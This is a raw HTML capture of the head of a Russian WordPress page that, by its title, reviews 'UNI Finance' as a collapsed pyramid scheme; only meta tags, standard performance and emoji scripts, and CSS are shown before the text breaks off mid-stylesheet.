

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/uni-finance/
body_size: 36667
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UNI Finance (ЮНИ Финанс) – хайп и пирамида. СКАМ от 29.04.2021 | TrustViper</title>
	<meta name="description" content="Хайп-проект UNI Finance – честный обзор и анализ отзывов. Как обманывали на uni-finance.net? Когда случился СКАМ ЮНИ Финанс? Возврат (вывод) денег от UNI Finance. Заключение TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/uni-finance/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UNI Finance (ЮНИ Финанс) – хайп и пирамида. СКАМ от 29.04.2021 | TrustViper" />
	<meta property="og:description" content="Хайп-проект UNI Finance – честный обзор и анализ отзывов. Как обманывали на uni-finance.net? Когда случился СКАМ ЮНИ Финанс? Возврат (вывод) денег от UNI Finance. Заключение TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/uni-finance/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-20T10:36:14+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/10/uni-finance-logo.png" />
	<meta property="og:image:width" content="695" />
	<meta property="og:image:height" content="223" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 